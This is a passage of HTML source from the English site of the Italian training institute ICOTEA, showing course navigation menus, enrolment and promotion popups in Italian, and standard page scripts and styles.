<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#1d747e7269787c5d747e7269787c337469"><span class="__cf_email__" data-cfemail="046d676b706165446d676b7061652a6d70">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 